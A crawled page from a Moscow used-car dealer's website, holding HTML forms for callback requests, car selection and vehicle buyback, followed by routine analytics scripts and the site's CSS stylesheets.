					 <option data-dealer="" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="" value="БорисХоф EXEED Юго-Запад">БорисХоф EXEED Юго-Запад</option> <option data-dealer="" value="БорисХоф CHERY Юго-Запад">БорисХоф CHERY Юго-Запад</option> <option data-dealer="" value="БорисХоф Hyundai Центр">БорисХоф Hyundai Центр</option> <option data-dealer="" value="БорисХоф Genesis Центр">БорисХоф Genesis Центр</option> <option data-dealer="" value="БорисХоф Volvo Восток">БорисХоф Volvo Восток</option> <option data-dealer="" value="БорисХоф Volvo Центр">БорисХоф Volvo Центр</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Юг">БорисХоф Jaguar Land Rover Юг</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Центр">БорисХоф Jaguar Land Rover Центр</option> <option data-dealer="" value="Rolls-Royce Provenance Pre-Owned">Rolls-Royce Provenance Pre-Owned</option> <option data-dealer="" value="Rolls-Royce Motor Cars Moscow">Rolls-Royce Motor Cars Moscow</option> <option data-dealer="2040" value="БорисХоф  2-я Магистральная">БорисХоф  2-я Магистральная</option> <option data-dealer="2330" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="3772" value="БорисХоф Ленинский">БорисХоф Ленинский</option> <option data-dealer="2038" value="БорисХоф  Восток">БорисХоф  Восток</option> <option data-dealer="2041" value="БорисХоф Север ">БорисХоф Север </option> <option data-dealer="2037" value="БорисХоф Юг">БорисХоф Юг</option> <option data-dealer="2039" value="БорисХоф Центр">БорисХоф Центр</option> <option data-dealer="2517" value="БорисХоф Вегас Каширский">БорисХоф Вегас Каширский</option>
				</select>
			</div>
			<!--div class="form__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<!--div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div>
			<div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="form__row required">
				<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
			</div>
			<div class="form__row required">
				<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
			</div-->
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="OrderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
			<div class="modal modal_small" id="header_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="HeaderModalForm" data-callkeeper_name="Заказать звонок" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="HeaderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказать звонок (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="HeaderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
			<div class="modal modal_small" id="select_car">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Подобрать автомобиль</div>
		<form id="SelectCarForm" class="form form-horizontal order_form" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="SelectCarForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="findcar">
				<input type="hidden" name="subject" value="Подобрать автомобиль (used-cars.ru)" />
			</div>

			<div class="form__row required">
				<input type="text" name="name" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" class="input-text" placeholder="Телефон*"/>
			</div>
			<div id="filters">
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Марка">
							<span class="js-multiselect-plshld multiselect-plshld">Марка</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mark">
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Иномарки"> <span>Иномарки</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Отечественные"> <span>Отечественные</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Audi"> <span>Audi</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="BMW"> <span>BMW</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Mercedes-Benz"> <span>Mercedes-Benz</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Renault"> <span>Renault</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Kia"> <span>Kia</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Hyundai"> <span>Hyundai</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Toyota"> <span>Toyota</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volkswagen"> <span>Volkswagen</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volvo"> <span>Volvo</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Год выпуска">
							<span class="js-multiselect-plshld multiselect-plshld">Год выпуска</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="year">
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="до 2000"> <span>до 2000</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2000 до 2010"> <span>от 2000 до 2010</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2010 до 2020"> <span>от 2010 до 2020</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2020"> <span>от 2020</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Пробег">
							<span class="js-multiselect-plshld multiselect-plshld">Пробег</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mileage">
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 10 000 км"> <span>до 10 000 км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 50 тыс. км"> <span>до 50 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 50 до 100 тыс. км"> <span>от 50 до 100 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 100 до 200 тыс. км"> <span>от 100 до 200 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 200 до 300 тыс. км"> <span>от 200 до 300 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Объем двигателя">
							<span class="js-multiselect-plshld multiselect-plshld">Объем двигателя</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="engine_volume">
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="до 1л"> <span>до 1л</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 1 до 2л."> <span>от 1 до 2л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 2 до 3л."> <span>от 2 до 3л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 3 до 5л."> <span>от 3 до 5л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Мощность Авто">
							<span class="js-multiselect-plshld multiselect-plshld">Мощность Авто</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="hp">
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="до 100 л.с."> <span>до 100 л.с.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 100 до 200 л.с"> <span>от 100 до 200 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 200 до 300 л.с"> <span>от 200 до 300 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 300 до 400 л.с"> <span>от 300 до 400 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
			</div>
			<div class="form__row ">
				<textarea type="text" name="comment" class="input-textarea" placeholder="Дополнительная информация"></textarea>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="SelectCarFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>			
			<div class="modal modal_small" id="buyback_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Выкупим Ваш авто</div>
		<form id="OrderModalForm" data-callkeeper_name="Выкуп автомобиля" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="BuybackModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="vykup">
				<input type="hidden" name="subject" value="Выкуп автомобиля (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>
		</form>
	</div>
</div>
			<div id="BuybackModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
		</div>
	</body>
</html>
<script>
	window.onload = () => {
		document.getElementById('fiHub').onclick = function() {
			ym(62169229,'reachGoal','klik_ofkredit');
		};
	}
</script>
<style>
	.related-offers .offer-carousel {
		overflow: hidden;
	}
	.related-offers .offers {
		overflow: hidden;
	}
	.related-offers .offer-carousel .offer-nav {
		width: 9%;
		bottom: calc(50% - 30px);
	}
	.related-offers .offer-carousel .offer-nav.offer-prev {
		left: 0;
	}
	.related-offers .offer-carousel .offer-nav.offer-next {
		right: 0;
	}
</style>
<script>
mindbox("async", {
  operation: "Website.ViewProduct",
  data: {
  viewProduct: {
    product: {
      ids: {
        usedcars: "4823292"
      }
    },
    price: "5731000",
  }
},
  onSuccess: function() { console.log('success') },
  onError: function(error) { console.log('error') }
});
</script>

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68
body_size: 452
content:
.jq-checkbox,.jq-radio {position:relative; display:inline-block; overflow:hidden; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.jq-checkbox input,.jq-radio input {position:absolute; z-index:-1; margin:0; padding:0; opacity:0}
.jq-file {position:relative; display:inline-block; overflow:hidden}
.jq-file input {position:absolute; top:0; right:0; height:auto; margin:0; padding:0; opacity:0; font-size:100px; line-height:1em}
.jq-file__name {overflow:hidden; white-space:nowrap; text-overflow:ellipsis}
.jq-selectbox,.jq-select-multiple {position:relative; display:inline-block}
.jq-selectbox select,.jq-select-multiple select {position:absolute; top:0; left:0; width:100%; height:100%; margin:0; padding:0; opacity:0}
.jq-selectbox li,.jq-select-multiple li {-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space:nowrap}
.jq-selectbox {z-index:10}
.jq-selectbox__select {position:relative}
.jq-selectbox__select-text {overflow:hidden; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space:nowrap; text-overflow:ellipsis}
.jq-selectbox__dropdown {position:absolute}
.jq-selectbox__search input {-webkit-appearance:textfield}
.jq-selectbox__search input::-webkit-search-cancel-button,.jq-selectbox__search input::-webkit-search-decoration {-webkit-appearance:none}
.jq-selectbox__dropdown ul {position:relative; overflow:auto; overflow-x:hidden; list-style:none; -webkit-overflow-scrolling:touch}
.jq-select-multiple ul {position:relative; overflow-x:hidden; -webkit-overflow-scrolling:touch}
.jq-number {display:inline-block}
.jq-number__field input {-moz-appearance:textfield; text-align:left}
.jq-number__field input::-webkit-inner-spin-button,.jq-number__field input::-webkit-outer-spin-button {margin:0; -webkit-appearance:none}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/css/style.css?v=4.9.68
body_size: 54275
content:
@import url("../fonts/lato/font.css"); html {font-family:sans-serif; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%; -webkit-font-smoothing:antialiased; -moz-osx-font-smoothing:grayscale; text-rendering:optimizeLegibility}
body {font-size:14px; margin:0; background:#fff; color:#131313; font-weight:400; font-family:"Lato",sans-serif; overflow-x:hidden; height:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; width:100%}
body.over {overflow:hidden}
.bold {font-weight:bold}
.notice {color:#898989}
p {margin:10px 0 15px}
p:first-child {margin-top:0}
* {-webkit-box-sizing:border-box; box-sizing:border-box}
*:focus,*.focus {outline:-webkit-focus-ring-color auto 5px}
a {outline:none; color:inherit; text-decoration:none}
a:hover,a:focus {outline:none; text-decoration:none}
.wrapper {overflow-x:hidden; position:relative; width:100%; -webkit-box-flex:1; -ms-flex:1 0 auto; flex:1 0 auto; -webkit-transition:-webkit-filter 0.2s; transition:-webkit-filter 0.2s; -o-transition:filter 0.2s; transition:filter 0.2s; transition:filter 0.2s,-webkit-filter 0.2s; height:100%; overflow:hidden}
.container {width:100%; height:100%; max-width:1310px; padding:0 15px; margin:0 auto}
.container:not(.footer .container) {position:relative}
.logo {width:100%; display:block}
.logo img {width:100%}
.ttu {text-transform:uppercase}
.tac {text-align:center}
.tal {text-align:left}
.bold {font-weight:700}
.light {font-weight:300}
.block {display:block}
.z1 {z-index:1}
.z2 {z-index:2}
.z3 {z-index:3}
.z4 {z-index:4}
.z6 {z-index:6}
.title-alt {font-size:46px; font-weight:700; line-height:50px}
@media (max-width:1365px) {.title-alt {font-size:36px; line-height:40px}
}
@media (max-width:767px) {.title-alt {font-size:24px; line-height:29px}
}
.title-1 {font-size:24px; font-weight:700; line-height:30px}
.title-2 {font-size:30px; font-weight:700; line-height:42px}
@media (max-width:1023px) {.title-2 {font-size:30px; line-height:34px}
}
@media (max-width:767px) {.title-2 {font-size:24px; line-height:29px}
}
/*div[itemscope]:not(.block) {display:none}*/
img {max-width:100%}
.hidden {display:none !important}
h1,h2,h3,h4,h5,h6 {margin:0; padding:0}
[role="button"] {cursor:pointer}
.hidden_desktop {display:none !important}
.hidden_desktop-fx {display:none !important}
.xdsoft_datetimepicker,.ui-timepicker-wrapper {z-index:999999}
.ui-widget-header {background:#da291c; border:1px solid #da291c}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default {color:#333333}
.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active {border:1px solid #333333; background:#eee}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus {border:1px solid #999; background:#eee}
.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight {border:1px solid #333333; background:#ccc}
li.ui-timepicker-selected,.ui-timepicker-list li:hover,.ui-timepicker-list .ui-timepicker-selected:hover {background:#da291c}
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {display:none; -webkit-appearance:none; margin:0}
input[type="number"] {-moz-appearance:textfield}
.jq-selectbox__dropdown ul {max-height:300px !important}
input::-webkit-input-placeholder {opacity:0.3}
input::-moz-placeholder {opacity:0.3}
input::-ms-input-placeholder {opacity:0.3}
input::placeholder {opacity:0.3}
.jq-selectbox__select-text {opacity:0.3}
.jq-selectbox .placeholder {color:#131313}
.changed .jq-selectbox__select-text {opacity:1}
.js-count-filter-res {display:none}
#filterForm input::-webkit-input-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::-moz-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::-ms-input-placeholder {color:#fff !important; opacity:0.5}
#filterForm input::placeholder {color:#fff !important; opacity:0.5}
#filterForm input:disabled::-webkit-input-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::-moz-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::-ms-input-placeholder {color:#000000 !important; opacity:0.5}
#filterForm input:disabled::placeholder {color:#000000 !important; opacity:0.5}
#filterForm .jq-selectbox.input-select_red .placeholder {color:#fff !important; opacity:0.5}
#filterForm .jq-selectbox.input-select_red.disabled .placeholder {color:#000000 !important; opacity:0.5}
.wickedpicker {z-index:99999; border-radius:4px}
.wickedpicker__title {background-color:#da291c; color:#ffffff; border-radius:4px}
.wickedpicker__close {color:#ffffff}
.wickedpicker__controls__control--hours,.wickedpicker__controls__control--minutes {-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.wickedpicker__controls__control--hours:focus,.wickedpicker__controls__control--minutes:focus {outline:0; outline-offset:0}

.google_rating_footer{
    display: block;
    position: relative;
    height: 61px;
}
.google_rating_footer img{
    height: 100%;
    transform: translateY(-5px);
}
.google_rating_footer .value_rating{
    position: absolute;
    left: 40px;
    z-index: 1;
    top: 6px;
    width: 40px;
    height: 34px;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 120%;
    color: #131313;
}
@media (max-width:1365px) {.container {max-width:1024px}
}
@media (max-width:1365px) and (min-width:1280px) {.main-filter-container {max-width:95%}
}
@media (max-width:1023px) {.container {max-width:768px}
}
@media (max-width:767px) {.container {padding:0 15px; max-width:100%}
 body {margin-top:100px}
 .hidden_desktop {display:block !important}
 .hidden_desktop-fx {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important}
 .hidden_mobile {display:none !important}
 .modal_mobile {display:none}
 .fancybox-content {width:100% !important; height:auto !important; max-width:100% !important}
 .viewed-title {text-align:center}
 .reviews-title {text-align:center}
 .related-offers .title-2 {padding-right:120px}
}
.read-more {-webkit-text-decoration-line:underline; text-decoration-line:underline; cursor:pointer; color:#da291c}
.popular-links {margin-top:25px}
.popular-links .link-item {display:inline-block; padding:5px 10px; background:#f6f7fb; border-radius:5px; font-weight:500; font-size:12px; line-height:16px; margin-right:10px; margin-bottom:10px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.popular-links .link-item:hover {background:#eee}
.flex-container-between {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.flex-container-between {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.street-address br {display:none}
.ymaps-map {-webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.tab-item-content:not(.active) {display:none}
.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next {width:48px; height:48px; border-radius:50%; background:#fff}
.owl-carousel .owl-nav button.owl-prev {left:10px; top:-24px; -webkit-transform:scale(-1,1); -ms-transform:scale(-1,1); transform:scale(-1,1)}
.owl-carousel .owl-nav button.owl-next {right:10px}
.owl-carousel .owl-nav button span {font-size:0; position:relative}
.owl-carousel .owl-nav button span::before {content:""; position:absolute; top:calc(50% - 9px); display:block; width:8px; height:8px}
.owl-carousel .owl-nav button span::before {left:calc(50% - 6px); border-right:2px solid #da291c; border-top:2px solid #da291c; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
body.safari .nav__wrap {padding-bottom:60px}
.text-left {text-align:left}
.text-center {text-align:center}
.text-right {text-align:right}
.tt-u {text-transform:uppercase}
.tt-n {text-transform:none}
.text-middle {font-size:1.28571rem}
.header {position:relative}
@media (max-width:767px) {.header {position:fixed; width:100%; background:#fff; top:0; left:0; z-index:10; -webkit-box-shadow:0 5px 12px -4px rgba(0,0,0,0.3); box-shadow:0 5px 12px -4px rgba(0,0,0,0.3)}
}
.header__top {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:14px 0}
.header__bottom {position:relative}
@media (max-width:767px) {.header__bottom {position:fixed; top:68px; left:0; height:calc(100vh - 68px); z-index:2; width:100%; overflow-y:scroll; border-top:1px solid #f5f7fa; display:none}
}
@media (max-width:767px) {.header__bottom.active {display:block}
}
.header__bottom-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.header__bottom-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.header__bottom-wrap {display:block; max-width:100%; margin:0 auto; padding:0 15px; padding-top:28px; background-color:#fff; padding-bottom:70px; height:100%}
}
.header__bottom:before {position:absolute; content:""; width:100vw; height:100%; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); background-color:#f5f7fa; z-index:-1}
@media (max-width:767px) {.header__bottom:before {display:none}
}
.header .logo__subtitle {font-size:10px; text-transform:uppercase; color:#98a9af}
@media (max-width:575px) {.header .logo__subtitle {font-size:9px}
}
@media (max-width:767px) {.header .logo {max-width:180px}
}
@media (max-width:1365px) {.header__nav {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; width:100%}
 .header__nav .nav li:first-child a {padding:15px 10px 15px 0}
}
@media (max-width:767px) {.header__nav {margin-top:25px; margin-bottom:15px}
}
@media (max-width:575px) {.header__nav {margin-top:0}
}
.header__nav li {position:relative}
.header__add {display:-webkit-box; display:-ms-flexbox; display:flex}
.header__add.hidden_mobile include m-phone() {display:none !important}
.header__add a {-webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:40px; white-space:nowrap}
@media (max-width:767px) {.header__add a {margin-left:12px}
}
@media (max-width:1365px) {.header__add {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
 .header__add a {width:auto}
}
@media (max-width:1023px) {.header__add {margin:0 auto; padding-bottom:15px}
}
@media (max-width:767px) {.header__add {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; float:left; margin-right:50px}
 .header__add.hidden_mobile {display:none !important}
 .header__add a {float:left; width:auto}
}
@media (max-width:575px) {.header__add {margin-left:0; margin-right:25px}
 .header__add a {float:left; width:auto}
}
.header__favourite {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; font-weight:500}
@media (max-width:767px) {.header__favourite {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header__favourite-icon {-webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:18px; position:relative}
.header__favourite-icon svg {width:100%; height:100%; fill:none; stroke:#98a9af}
.header__favourite span {padding-top:1px}
@media (max-width:1365px) {.header__favourite span {display:none}
}
@media (max-width:1023px) {.header__favourite span {padding-top:0}
}
.header__favourite-count {border-radius:50%; background-color:#da291c; color:#fff; width:15px; height:15px; position:absolute; top:10px; right:-10px; font-size:10px; line-height:1.4; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; display:none}
.header__favourite.active .header__favourite-icon svg {stroke:#da291c; fill:#da291c}
.header__favourite.active .header__favourite-count {display:block}
.header__compare {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin:0; font-weight:500}
@media (max-width:767px) {.header__compare {width:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header__compare-icon {-webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:18px}
.header__compare-icon svg {width:100%; height:100%; stroke-width:3px; stroke:#98a9af; fill:#98a9af}
.header__compare span {padding-top:1px}
@media (max-width:1365px) {.header__compare span {display:none}
}
@media (max-width:1023px) {.header__compare span {padding-top:0}
}
.header__compare-count {border-radius:50%; background-color:#da291c; color:#fff; width:15px; height:15px; position:absolute; top:20px; right:-16px; font-size:10px; line-height:1.4; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; display:none}
.header__compare.active .header__compare-icon svg {stroke:#da291c; fill:#da291c}
.header__compare.active .header__compare-count {display:block}
.header .container {z-index:3}
.header__feedback {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; font-weight:500; border:1px solid #da291c}
.header__feedback:hover {background:#da291c}
.header__feedback:hover span {color:#fff}
.header__feedback.button {padding:8px 24px 10px}
@media (max-width:767px) {.header__feedback {width:100%; margin-bottom:15px; text-align:center; padding:15px 0}
}
.header__feedback span {color:#da291c; font-size:14px; line-height:17px}
